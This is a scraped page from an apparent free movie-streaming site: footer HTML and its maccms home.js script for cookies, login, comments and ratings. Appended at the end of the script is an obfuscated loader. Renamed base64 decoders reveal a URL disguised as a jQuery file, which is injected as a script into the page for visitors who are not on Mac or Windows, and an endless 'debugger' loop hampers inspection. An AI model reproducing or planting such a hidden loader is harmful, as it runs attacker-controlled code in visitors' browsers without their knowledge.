                <a href="https://m.baidu.com/s?wd=&#37325;&#29983;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#95;&#20813;&#36153;&#35266;&#30475;&#20840;&#38598;&#39640;&#28165;&#95;&#30005;&#24433;&#95;&#30005;&#24433;&#32593;&#39029;" target="_blank" rel="nofollow">&#37325;&#29983;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#95;&#20813;&#36153;&#35266;&#30475;&#20840;&#38598;&#39640;&#28165;&#95;&#30005;&#24433;&#95;&#30005;&#24433;&#32593;&#39029;</a> &nbsp;&nbsp;&nbsp;
                <a href="https://m.baidu.com/s?wd=&#30005;&#24433;&#22909;&#30475;&#30340;&#30005;&#35270;&#21095;&#95;&#20813;&#36153;&#35266;&#30475;&#39640;&#28165;&#95;&#24433;&#35270;&#95;&#51;&#54;&#53;&#30005;&#24433;&#32593;" target="_blank" rel="nofollow">&#30005;&#24433;&#22909;&#30475;&#30340;&#30005;&#35270;&#21095;&#95;&#20813;&#36153;&#35266;&#30475;&#39640;&#28165;&#95;&#24433;&#35270;&#95;&#51;&#54;&#53;&#30005;&#24433;&#32593;</a> &nbsp;&nbsp;&nbsp;
                <a href="https://m.baidu.com/s?wd=&#20813;&#36153;&#35266;&#30475;&#95;&#20813;&#36153;&#35266;&#30475;&#39640;&#28165;&#95;&#24433;&#35270;&#95;&#51;&#54;&#53;&#30005;&#24433;&#32593;" target="_blank" rel="nofollow">&#20813;&#36153;&#35266;&#30475;&#95;&#20813;&#36153;&#35266;&#30475;&#39640;&#28165;&#95;&#24433;&#35270;&#95;&#51;&#54;&#53;&#30005;&#24433;&#32593;</a> &nbsp;&nbsp;&nbsp;
                <a href="https://m.baidu.com/s?wd=&#28014;&#29983;&#24433;&#38498;&#30005;&#24433;&#95;&#20813;&#36153;&#35266;&#30475;&#20840;&#38598;&#39640;&#28165;&#95;&#35270;&#39057;&#95;&#22269;&#22806;&#30005;&#24433;&#32593;&#31449;" target="_blank" rel="nofollow">&#28014;&#29983;&#24433;&#38498;&#30005;&#24433;&#95;&#20813;&#36153;&#35266;&#30475;&#20840;&#38598;&#39640;&#28165;&#95;&#35270;&#39057;&#95;&#22269;&#22806;&#30005;&#24433;&#32593;&#31449;</a> &nbsp;&nbsp;&nbsp;
        		</p>
	</marquee>	
			<p class="text-center hidden-xs">
			本站共有视频资源:589部 今日更新:0部<br>
			www.zgjinlihao.com 版权所有 联系邮箱：<a href="mailto:{maccms:email}"></a></p>	
			<p class="text-muted text-center visible-xs">Copyright © 2018-2025&nbsp;<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3NX1HWNVej7B5T8P",ck:"3NX1HWNVej7B5T8P"})</script></p>
		</div>
	</div>
</div>
	<div class="b75ac36b hide"><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3NX1HWNVej7B5T8P",ck:"3NX1HWNVej7B5T8P"})</script></div>
<!-- 引入主动推送 -->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://www.zgjinlihao.com/template/ZY012/statics/js/home.js
body_size: 9141
content:

String.prototype.replaceAll  = function(s1,s2){ return this.replace(new RegExp(s1,"gm"),s2); }
String.prototype.trim=function(){ return this.replace(/(^\s*)|(\s*$)/g, ""); }
var base64EncodeChars="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";var base64DecodeChars=new Array(-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,62,-1,-1,-1,63,52,53,54,55,56,57,58,59,60,61,-1,-1,-1,-1,-1,-1,-1,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,-1,-1,-1,-1,-1,-1,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,-1,-1,-1,-1,-1);function base64encode(str){var out,i,len;var c1,c2,c3;len=str.length;i=0;out="";while(i<len){c1=str.charCodeAt(i++)&0xff;if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt((c1&0x3)<<4);out+="==";break}c2=str.charCodeAt(i++);if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt((c2&0xF)<<2);out+="=";break}c3=str.charCodeAt(i++);out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt(((c2&0xF)<<2)|((c3&0xC0)>>6));out+=base64EncodeChars.charAt(c3&0x3F)}return out}function base64decode(str){var c1,c2,c3,c4;var i,len,out;len=str.length;i=0;out="";while(i<len){do{c1=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c1==-1);if(c1==-1)break;do{c2=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c2==-1);if(c2==-1)break;out+=String.fromCharCode((c1<<2)|((c2&0x30)>>4));do{c3=str.charCodeAt(i++)&0xff;if(c3==61)return out;c3=base64DecodeChars[c3]}while(i<len&&c3==-1);if(c3==-1)break;out+=String.fromCharCode(((c2&0XF)<<4)|((c3&0x3C)>>2));do{c4=str.charCodeAt(i++)&0xff;if(c4==61)return out;c4=base64DecodeChars[c4]}while(i<len&&c4==-1);if(c4==-1)break;out+=String.fromCharCode(((c3&0x03)<<6)|c4)}return out}function utf16to8(str){var out,i,len,c;out="";len=str.length;for(i=0;i<len;i++){c=str.charCodeAt(i);if((c>=0x0001)&&(c<=0x007F)){out+=str.charAt(i)}else if(c>0x07FF){out+=String.fromCharCode(0xE0|((c>>12)&0x0F));out+=String.fromCharCode(0x80|((c>>6)&0x3F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}else{out+=String.fromCharCode(0xC0|((c>>6)&0x1F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}}return out}function utf8to16(str){var out,i,len,c;var char2,char3;out="";len=str.length;i=0;while(i<len){c=str.charCodeAt(i++);switch(c>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:out+=str.charAt(i-1);break;case 12:case 13:char2=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x1F)<<6)|(char2&0x3F));break;case 14:char2=str.charCodeAt(i++);char3=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x0F)<<12)|((char2&0x3F)<<6)|((char3&0x3F)<<0));break}}return out}

var MAC={
    'Url': document.URL,
    'Title': document.title,
    'UserAgent' : function(){
        var ua = navigator.userAgent;//navigator.appVersion
        return {
            'mobile': !!ua.match(/AppleWebKit.*Mobile.*/), //是否为移动终端
            'ios': !!ua.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/), //ios终端
            'android': ua.indexOf('Android') > -1 || ua.indexOf('Linux') > -1, //android终端或者uc浏览器
            'iPhone': ua.indexOf('iPhone') > -1 || ua.indexOf('Mac') > -1, //是否为iPhone或者QQHD浏览器
            'iPad': ua.indexOf('iPad') > -1, //是否iPad
            'trident': ua.indexOf('Trident') > -1, //IE内核
            'presto': ua.indexOf('Presto') > -1, //opera内核
            'webKit': ua.indexOf('AppleWebKit') > -1, //苹果、谷歌内核
            'gecko': ua.indexOf('Gecko') > -1 && ua.indexOf('KHTML') == -1, //火狐内核
            'weixin': ua.indexOf('MicroMessenger') > -1 //是否微信 ua.match(/MicroMessenger/i) == "micromessenger",
        };
    }(),
    'Copy': function(s){
        if (window.clipboardData){ window.clipboardData.setData("Text",s); }
        else{
            if( $("#mac_flash_copy").get(0) ==undefined ){ $('<div id="mac_flash_copy"></div>'); } else {$('#mac_flash_copy').html(''); }
            $('#mac_flash_copy').html('<embed src='+SitePath+'"images/_clipboard.swf" FlashVars="clipboard='+escape(s)+'" width="0" height="0" type="application/x-shockwave-flash"></embed>');
        }
        MAC.Pop.Msg(100,20,'复制成功',1000);
    },
    'Home': function(o,u){
        try{
            o.style.behavior='url(#default#homepage)'; o.setHomePage(u);
        }
        catch(e){
            if(window.netscape){
                try{netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");}
                catch(e){ MAC.Pop.Msg(150,40,'此操作被浏览器拒绝！请手动设置',1000); }
                var moz = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);
                moz.setCharPref('browser.startup.homepage',u);
            }
        }
    },
    'Fav': function(u,s){
        try{ window.external.addFavorite(u, s);}
        catch (e){
            try{window.sidebar.addPanel(s, u, "");}catch (e){ MAC.Pop.Msg(150,40,'加入收藏出错，请使用键盘Ctrl+D进行添加',1000); }
        }
    },
    'Open': function(u,w,h){
        window.open(u,'macopen1','toolbars=0, scrollbars=0, location=0, statusbars=0,menubars=0,resizable=yes,width='+w+',height='+h+'');
    },
    'Cookie': {
        'Set': function(name,value,days){
            var exp = new Date();
            exp.setTime(exp.getTime() + days*24*60*60*1000);
            var arr=document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
            document.cookie=name+"="+encodeURIComponent(value)+";path=/;expires="+exp.toUTCString();
        },
        'Get': function(name){
            var arr = document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
            if(arr != null){ return decodeURIComponent(arr[2]); return null; }
        },
        'Del': function(name){
            var exp = new Date();
            exp.setTime(exp.getTime()-1);
            var cval = this.Get(name);
            if(cval != null){ document.cookie = name+"="+encodeURIComponent(cval)+";path=/;expires="+exp.toUTCString(); }
        }
    },
    'GoBack':function(){
        var ldghost=document.domain;
        if(document.referrer.indexOf(ldghost)>0) {
            history.back();
        }
        else{
            window.location ="http://"+ldghost;
        }
    },
    'Adaptive':function(){
        if(maccms.mob_status=='1'&& maccms.url != maccms.wapurl){
            if(document.domain ==maccms.url && MAC.UserAgent.mobile){
                    location.href = location.href.replace(maccms.url,maccms.wapurl);
            }
            else if(document.domain ==maccms.wapurl && !MAC.UserAgent.mobile){
                location.href = location.href.replace(maccms.wapurl,maccms.url);
            }
        }
    },
    'CheckBox':{
        'All':function(n){
            $("input[name='"+n+"']").each(function() {
                this.checked = true;
            });
        },
        'Other':function(n){
            $("input[name='"+n+"']").each(function() {
                this.checked = !this.checked;
            });
        },
        'Count':function(n){
            var res=0;
            $("input[name='"+n+"']").each(function() {
                if(this.checked){ res++; }
            });
            return res;
        },
        'Ids':function(n){
            var res=[];
            $("input[name='"+n+"']").each(function() {
                if(this.checked){ res.push(this.value); }
            });
            return res.join(",");
        }
    },
    'Qrcode':function(){
        $('.mac_qrcode').attr('src','//api.maccms.com/qrcode/?w=150&h=150&url=' + MAC.Url);
    },
    'Image':{
        'Lazyload':{
            'Show': function(){
                try { $("img.lazy").lazyload(); }catch(e){};
            },
            'Box': function($id){
                $("img.lazy").lazyload({
                    container: $("#"+$id)
                });
            }
        }
    },
    'Verify': {
        'Init': function(){
            MAC.Verify.Focus();
            MAC.Verify.Click();
        },
        'Focus': function(){//验证码框焦点
            $('body').on("focus", ".mac_verify", function(){
                $(this).removeClass('mac_verify').after(MAC.Verify.Show());
                $(this).unbind();
            });
        },
        'Click': function(){//点击刷新
            $('body').on('click', 'img.mac_verify_img', function(){
                $(this).attr('src', maccms.path +'/index.php/verify/index.html?');
            });
        },
        'Refresh':function(){
            $('.mac_verify_img').attr('src', maccms.path +'/index.php/verify/index.html?');
        },
        'Show':function(){
            return '<img class="mac_verify_img" src="'+ maccms.path +'/index.php/verify/index.html?"  title="看不清楚? 换一张！">';
        }
    },
    'PageGo':{
        'Init':function() {
            $('.mac_page_go').click(function () {
                var that =$(this);
                var url = that.attr('data-url');
                var total = that.attr('data-total');
                var sp = that.attr('data-sp');
                var page= $('#page').val();

                if(page>0&&(page<=total)){
                    url=url.replace(sp + 'PAGELINK',page).replace('PAGELINK',page);
                    location.href=url;
                }
                return false;
            });
        }
    },
    'Hits': {
        'Init':function() {
            if($('.mac_hits').length==0){
                return;
            }
            var $that = $(".mac_hits");
            $.ajax({
                type: 'get',
                url: maccms.path + '/index.php/ajax/hits?mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type=update',
                timeout: 5000,
                dataType: 'json',
                error: function () {

                },
                success: function (json) {
                    if (json.code == 1) {
                        $(".mac_hits").each(function(i){
                            $type = $(".mac_hits").eq(i).attr('data-type');
                            if($type != 'insert'){
                                $('.'+$type).html(eval('(json.data.' + $type + ')'));
                            }
                        });
                    }
                }
            });

        }
    },
    'Score': {
        'Init':function(){
            if($('.mac_score').length==0){
                return;
            }
            $('body').on('click', '.score_btn', function(e){
                MAC.Score.Submit();
            });

            $.ajax({
                type: 'post',
                url: maccms.path+'/index.php/ajax/score?mid='+ $('.mac_score').attr('data-mid') +'&id=' +$('.mac_score').attr('data-id'),
                timeout: 5000,
                error: function(){
                    $(".mac_score").html('评分加载失败');
                },
                success: function($r){
                    MAC.Score.View($r);
                }
            });
        },
        'Submit':function(){
            var $s = $('.mac_score').find("input[name='score']").val();
            $.ajax({
                type: 'post',
                url: maccms.path+'/index.php/ajax/score?mid='+$('.mac_score').attr('data-mid')+'&id='+$('.mac_score').attr('data-id') + '&score='+ $s,
                timeout: 5000,
                error: function(){

                },
                success: function($r){
                    MAC.Pop.Msg(100,20,$r.msg,1000);
                    if($r.code==1){
                        MAC.Score.View($r);
                    }
                }
            });
        },
        'View':function($r){
            $(".rating"+Math.floor($r.data.score)).attr('checked',true);
            $(".score_num").text( $r.data.score_num );
            $(".score_all").text( $r.data.score_all );
            $(".score_pjf").text( $r.data.score );
        }
    },
    'Star': {
        'Init':function(){
            if($('.mac_star').length==0){
                return;
            }

            $('.mac_star').raty({
                starType: 'i',
                number: 5,
                numberMax : 5,
                half: true,
                score : function(){
                    return $(this).attr('data-score');
                },
                click: function(score, evt) {
                    $.ajax({
                        type: 'get',
                        url: maccms.path+'/index.php/ajax/score?mid='+$('.mac_star').attr('data-mid')+'&id='+$('.mac_star').attr('data-id')+'&score='+(score*2),
                        timeout: 5000,
                        dataType:'json',
                        error: function(){
                            $('.star_box').attr('title', '网络异常！');
                        },
                        success: function(json){
                            if(json.status == 1){
                                $('.star_tips').html(json.data.score);
                            }else{
                                $('.star_box').attr('title', json.msg);
                            }
                        }
                    });
                }
            });
        }
    },
    'Digg': {
        'Init':function(){
            $('body').on('click', '.digg_link', function(e){
                var $that = $(this);
                if($that.attr("data-id")){
                    $.ajax({
                        url: maccms.path + '/index.php/ajax/digg.html?mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),
                        cache: false,
                        dataType: 'json',
                        success: function($r){
                            $that.addClass('disabled');
                            if($r.code == 1){
                                if($that.attr("data-type")=='up'){
                                    $that.find('.digg_num').html($r.data.up);
                                }
                                else{
                                    $that.find('.digg_num').html($r.data.down);
                                }
                            }
                            else{
                                $that.attr('title', $r.msg);
                            }
                        }
                    });
                }
            });
        }
    },
    'Gbook':{
        'Login':0,
        'Verify':0,
        'Init':function(){
            $('body').on('keyup', '.gbook_content', function(e){
                MAC.Remaining($(this),200,'.gbook_remaining')
            });
            $('body').on('focus', '.gbook_content', function(e){
                if(MAC.Gbook.Login==1 && MAC.User.IsLogin!=1){
                    MAC.User.Login();
                }
            });
            $('body').on('click', '.gbook_submit', function(e){
                MAC.Gbook.Submit();
            });
        },
        'Show':function($page){
            $.ajax({
                type: 'post',
                url: maccms.path+'/index.php/gbook/index?page='+$page,
                timeout: 3000,
                error: function(){
                    $(".mac_gbook_box").html('留言加载失败，请刷新...');
                },
                success:function($html){
                    $(".mac_gbook_box").html($html);
                }
            });
        },
        'Submit':function(){
            if($(".gbook_content").val() == ''){
                alert("请输入留言内容");
                return false;
            }
            $.ajax({
                type: 'post',
                url: maccms.path + '/index.php/gbook/saveData',
                data: $('.gbook_form').serialize(),
                success:function($r){
                	alert($r.msg);
                    if($r.code == 1){
                        location.reload();
                    }
                    else{
                        if(MAC.Gbook.Verify==1){
                            MAC.Verify.Refresh();
                        }
                    }
                }
            });
        },
        'Report':function(name){
            MAC.Pop.Show('#modal-seport',maccms.path+'/index.php/gbook/report?name=' + encodeURIComponent(name),function($r){
                $('body').on('click', '#gbook_submit', function(e){
	            	MAC.Gbook.Submit();
		        });
            });
        }
    },
    'Search':{
        'Init':function(){
            $('.mac_search').click(function(){
                var that=$(this);
                var url = that.attr('data-href') ? that.attr('data-href') : maccms.path + '/index.php/vod/search.html';
                location.href = url + '?wd='+ encodeURIComponent($("#wd").val());
            });
        },
        'Submit':function(){

            return false;
        }
    },
    'Suggest':{
        'Init':function($obj,$mid,$jumpurl){
            try {
                $($obj).autocomplete(maccms.path + '/index.php/ajax/suggest?mid=' + $mid, {
                    inputClass: "mac_input",
                    resultsClass: "mac_results",
                    loadingClass: "mac_loading",
                    width: 175, scrollHeight: 300, minChars: 1, matchSubset: 1,
                    cacheLength: 10, multiple: false, matchContains: true, autoFill: false,
                    dataType: "json",
                    parse: function ($r) {
                        if ($r.code == 1) {
                            var parsed = [];
                            $.each($r['list'], function (index, row) {
                                row.url = $r.url;
                                parsed[index] = {
                                    data: row
                                };
                            });
                            return parsed;
                        } else {
                            return {data: ''};
                        }
                    },
                    formatItem: function (row, i, max) {
                        return row.name;
                    },
                    formatResult: function (row, i, max) {
                        return row.text;
                    }
                }).result(function (event, data, formatted) {
                    $($obj).val(data.name);
                    location.href = data.url.replace('mac_wd', encodeURIComponent(data.name));
                });
            }
            catch(e){}
        }
    },
    'Ulog':{
        'Init':function(){
            MAC.Ulog.Set();
            MAC.Ulog.Click();

        },
        'Get':function(){
            $.ajax({
                url: maccms.path+'/index.php/user/ajax_ulog/?ac=list',
                type:'GET',
                cache: false,
                dataType: 'json',
                success: function($r){
                    if($r.code == 1){
                        $.each($r['list'],function(index,row){
                            alert(row.ulog_id);
                        });
                    }else{

                    }
                }
            });
        },
        'Set':function(){
            if($(".mac_ulog_set").attr('data-mid')){
                var $that = $(".mac_ulog_set");
                $.get(maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&sid='+$that.attr("data-sid")+'&nid='+$that.attr("data-nid")+'&type='+$that.attr("data-type"));
            }
        },
        'Click':function(){
            $('body').on('click', 'a.mac_ulog', function(e){
                //是否需要验证登录
                if(MAC.User.IsLogin == 0){
                    MAC.User.Login();
                    return;
                }

                var $that = $(this);
                if($that.attr("data-id")){
                    $.ajax({
                        url: maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),
                        cache: false,
                        dataType: 'json',
                        success: function($r){
                            alert($r.msg);
                            if($r.code == 1){
                                $that.addClass('disabled');
                            }else{
                                $that.attr('title', $r.msg);
                            }
                        }
                    });
                }
            });
        }
    },
    'User':{
        'BoxShow':0,
        'IsLogin':0,
        'UserId':'',
        'UserName':'',
        'GroupId':'',
        'GroupName':'',
        'Portrait':'',
        'Init':function(){
            if($('.mac_user').length >0){
                $('body').on('click', '.mac_user', function(e){
                    MAC.User.Login();
                });              
            } 

            if(MAC.Cookie.Get('user_id') !=undefined && MAC.Cookie.Get('user_id')!=''){
                var url = maccms.path + '/index.php/user';
                MAC.User.UserId = MAC.Cookie.Get('user_id');
                MAC.User.UserName = MAC.Cookie.Get('user_name');
                MAC.User.GroupId = MAC.Cookie.Get('group_id');
                MAC.User.GroupName = MAC.Cookie.Get('group_name');
                MAC.User.Portrait = MAC.Cookie.Get('user_portrait');
                MAC.User.IsLogin = 1;
                
                $('.mac_user').removeClass('mac_user').attr('href',url);
                
                $('.user_name').show().find('.name').text(MAC.User.UserName);
                
                $('.user_url').show().attr('href',url);
                
                $('.user_img').show().attr('src',MAC.User.Portrait);
            }
            else{

            }

        },
        'CheckLogin':function(){
            if(MAC.User.IsLogin == 0){
                MAC.User.Login();
            }
        },
        'Login':function(){
            var ac='ajax_login';
            if(MAC.Cookie.Get('user_id') !=undefined && MAC.Cookie.Get('user_id')!=''){
                ac= 'ajax_info';
            }
            MAC.Pop.Show('#modal-login',maccms.path+'/index.php/user/'+ac,function($r){
                $('body').on('click', '#login_form_submit', function(e){
                    $.ajax({
                        type: 'POST',
                        url: maccms.path + '/index.php/user/login',
                        data: $('.mac_login_form').serialize(),
                        success:function($r){
                            if($r.code == 1){
                                location.reload();
                            }
                        }
                    });
                });
            });
        },
        'Logout':function(){
            $.ajax({
                type: 'post',
                url: maccms.path + '/index.php/user/logout',
                success:function($r){
                    MAC.Pop.Msg(100,20,$r.msg,1000);
                    if($r.code == 1){
                        location.reload();
                    }
                }
            });
        },
        'PopedomCallBack':function(trysee,h) {
            window.setTimeout(function(){
                $(window.frames["player_if"].document).find(".MacPlayer").html(h);
            },1000*60*trysee);
        },
        'BuyPopedom':function(o){
            var $that = $(o);
            if($that.attr("data-id")){
                if (confirm('您确认购买此条数据播放权限吗？')) {
                    $.ajax({
                        url: maccms.path + '/index.php/user/ajax_buy_popedom.html?id=' + $that.attr("data-id") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"),
                        cache: false,
                        dataType: 'json',
                        success: function ($r) {
                            $that.addClass('disabled');
                            MAC.Pop.Msg(300, 50, $r.msg, 1000);
                            if ($r.code == 1) {
                                top.location.reload();
                            }
                        },
                        complete: function () {
                            $that.removeClass('disabled');
                        }
                    });
                }
            }
        }
    },
    'Pop':{
        'Show':function($modalid,$url,$callback) {          
            $.ajax({
                type: 'post',
                url: $url,
                timeout: 3000,
                error: function(){
                   $('body').append(alert("加载失败，请刷新"));
                },
                success:function($r){
                    $('body').append($r);
                    $($modalid).modal('show');
                    $callback($r);
                }
            });
        }
    },
    'AdsWrap':function(w,h,n){
        document.writeln('<img width="'+w+'" height="'+h+'" alt="'+n+'" style="background-color: #CCCCCC" />');
    },
    'Css':function($url){
        $("<link>").attr({ rel: "stylesheet",type: "text/css",href: $url}).appendTo("head");
    },
    'Js':function($url){
        $.getScript($url, function(response, status) {

        });
    },
    'Desktop':function(s){
        location.href= maccms.path + '/index.php/ajax/desktop?name='+encodeURI(s)+'&url=' + encodeURI(location.href);
    },
    'Timming':function(){

    },
    'Error':function(tab,id,name){

    },
    'AddEm':function(obj,i){
        var oldtext = $(obj).val();
        $(obj).val( oldtext + '[em:' + i +']' );
    },
    'Remaining':function(obj,len,show){
        var count = len - $(obj).val().length;
        if(count < 0){
            count = 0;
            $(obj).val($(obj).val().substr(0,200));
        }
        $(show).text(count);
    },
    'Comment':{
        'Login':0,
        'Verify':0,
        'Init':function(){

            $('body').on('click', '.comment_face_box img', function(e){
                var obj = $(this).parent().parent().parent().find('.comment_content');
                MAC.AddEm(obj,$(this).attr('data-id'));
            });
            $('body').on('click', '.comment_face_panel', function(e){
                // $('.comment_face_box').toggle();
                $(this).parent().find('.comment_face_box').toggle();
            });
            $('body').on('keyup', '.comment_content', function(e){
                var obj = $(this).parent().parent().parent().parent().find('.comment_remaining');
                MAC.Remaining($(this),200,obj)
            });
            $('body').on('focus', '.comment_content', function(e){
                if(MAC.Comment.Login==1 && MAC.User.IsLogin!=1){
                    MAC.User.Login();
                }
            });

            $('body').on('click', '.comment_report', function(e){
                var $that = $(this);
                if($(this).attr("data-id")){
                    $.ajax({
                        url: maccms.path + '/index.php/comment/report.html?id='+$that.attr("data-id"),
                        cache: false,
                        dataType: 'json',
                        success: function($r){
                            $that.addClass('disabled');
                            MAC.Pop.Msg(100,20,$r.msg,1000);
                            if($r.code == 1){
                            }
                        }
                    });
                }
            });

            $('body').on('click', '.comment_reply', function(e){
                var $that = $(this);
                if($that.attr("data-id")){
                    var str = $that.html();
                    $('.comment_reply_form').remove();
                    if (str == '取消回复') {
                        $that.html('回复');
                        return false;
                    }
                    if (str == '回复') {
                        $('.comment_reply').html('回复');
                    }
                    var html = $('.comment_form').prop("outerHTML");

                    var oo = $(html);
                    oo.addClass('comment_reply_form');
                    oo.find('input[name="comment_pid"]').val( $that.attr("data-id") );

                    $that.parent().after(oo);
                    $that.html('取消回复');
                }
            });

            $('body').on('click', '.comment_submit', function(e){
                var $that = $(this);
                MAC.Comment.Submit($that);
            });

        },
        'Show':function($page){
            if($(".mac_comment").length>0){
                $.ajax({
                    type: 'get',
                    url: maccms.path + '/index.php/comment/ajax.html?rid='+$('.mac_comment').attr('data-id')+'&mid='+ $('.mac_comment').attr('data-mid') +'&page='+$page,
                    timeout: 5000,
                    error: function(){
                        $(".mac_comment").html('评论加载失败，请刷新...');
                    },
                    success:function($r){
                        $(".mac_comment").html($r);
                    }
                });
            }
        },
        'Reply':function($o){

        },
        'Submit':function($o){
            var form = $o.parents('form');
            if($(form).find(".comment_content").val() == ''){
                MAC.Pop.Msg(100,20,'请输入您的评论！',1000);
                return false;
            }
            if($('.mac_comment').attr('data-mid') == ''){
                MAC.Pop.Msg(100,20,'模块mid错误！',1000);
                return false;
            }
            if($('.mac_comment').attr('data-id') == ''){
                MAC.Pop.Msg(100,20,'关联id错误！',1000);
                return false;
            }

            $.ajax({
                type: 'post',
                url: maccms.path + '/index.php/comment/saveData',
                data: $(form).serialize() + '&comment_mid='+ $('.mac_comment').attr('data-mid') + '&comment_rid=' + $('.mac_comment').attr('data-id'),
                success:function($r){
                    MAC.Pop.Msg(100,20,$r.msg,1000);
                    if($r.code == 1){
                        MAC.Comment.Show(1);
                    }
                    else{
                        if(MAC.Comment.Verify==1){
                            MAC.Verify.Refresh();
                        }
                    }
                }
            });
        }
    }
}

$(function(){
    //自动跳转手机和pc网页地址
    MAC.Adaptive();
    //验证码初始化
    MAC.Verify.Init();
    //分页跳转初始化
    MAC.PageGo.Init();
    //用户部分初始化
    MAC.User.Init();
    //顶和踩初始化
    MAC.Digg.Init();
    //评分初始化
    MAC.Score.Init();
    //星星评分初始化
    MAC.Star.Init();
    //点击数量
    MAC.Hits.Init();
    //历史记录初始化
    MAC.Ulog.Init();
    //联想搜索初始化
    MAC.Suggest.Init('.mac_wd',1,'');
    //定时任务初始化
    MAC.Timming();
});
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/